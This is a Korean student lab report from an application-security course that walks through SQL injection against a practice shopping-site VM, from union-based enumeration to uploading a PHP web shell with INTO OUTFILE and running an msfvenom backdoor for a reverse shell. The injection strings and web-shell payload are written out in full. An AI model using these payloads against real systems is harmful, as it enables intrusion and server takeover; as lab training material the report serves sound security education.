[PBL 6. SQL Injection을 통한 민감 정보 유출 및 보안 위협 분석]

과목명: 애플리케이션 보안
과제명: PBL 6번 과제 – SQL Injection을 통한 민감 정보 유출 및 보안 위협 분석
작성자: 문서영
소 속: SK쉴더스 루키즈 25기
제출일: 2025년 4월 28일
[실습 환경]
- 공격자: 칼리리눅스 (192.168.116.128)
- 가상 쇼핑몰 서비스: gm샵 (192.168.116.129/gm)

[실습 과정]
- gm샵의 우편번호 검색 창에서 SQL Injection 취약점 찾고, 현재 권한 확인하기

그림 1 ‘ or 1=1#
위의 그림 1을 확인했을 때 SQL Injection 취약점이 발견된다는 점을 확인했다.

그림 2 0’ order by 7#
order by 문을 사용해서 컬럼 개수를 알아냈다.

그림 3 0’ order by 8#
위의 그림 2와 그림 3을 확인해 본 결과, 컬럼 개수는 7개였다.

그림 4 0’ union select 1,2,3,4,5,6,7#
위의 쿼리문을 통해서 실제 사용하는 컬럼과 위치를 알아냈다.

그림 5 현재 사용자 확인
위 그림 5의 쿼리의 user() 정보 및 현재 사용자 정보, 데이터베이스 종류, 버전을 확인했고 이를 통해 현재 사용자가 root라는 점을 알 수 있다.

- 원격으로 SQL Injection을 사용하여 웹쉘 생성 및 악성코드 업로드, 시스템 침투하기

그림 6 kali의 dirb 명령어로 gm샵 디렉터리 확인하기
위의 명령어를 사용해서 업로드 가능한 디렉터리 위치를 확인했다.

그림 7 gm샵 내의 디렉터리
현재 들어갈 수 있는 디렉터리 위치는 위의 그림 7과 같다. 0' union select 1, "<? system($_GET['cmd']) ?>", 3, 4, 5, 6, 7 into outfile '/var/www/gm/upload/bbs/webshell.php'# 의 명령어를 사용해 위의 디렉터리 위치에 파일 업로드하면서 웹쉘 업로드 가능 여부를 판단하였다.

그림 8 /gm/upload/bbs 웹쉘 업로드 확인
모든 디렉터리 위치에서 웹쉘 삽입을 한 결과, /gm/upload/bbs 위치에서 웹쉘 업로드가 가능하다는 것을 알 수 있었다.

그림 9 웹쉘에서 ls -al 명령어 확인
위의 그림 9와 같이 webshell.php가 잘 업로드 된 것을 볼 수 있다.

그림 10 msfvenom으로 백도어 생성 후, 시작
msfvenom 명령어를 사용해서 공격자의 백도어를 생성했다.
그림 11 back.elf 다운로드
wget 명령어를 사용하여 공격자의 백도어를 서버에 다운로드한다.

그림 12 back.elf 파일 업로드 확인
그러면 위의 그림 12와 같이 back.elf 파일이 업로드 된 것을 확인할 수 있다.

그림 13 핸들러 오픈
위의 그림 13과 같이 세션 유지할 핸들러 세션을 열어준다.

그림 14 핸들러 설정
핸들러를 위의 그림 13에 맞게 다시 세팅해 준다.

그림 15 백도어 실행
gm샵 사이트의 webshell.php에서 back.elf 권한을 777로 전부 주고, 실행시킨다.

그림 16 명령어 확인
그러면 위의 그림 16과 같이 웹 서버의 쉘 권한을 사용할 수 있는 것을 알 수 있다.

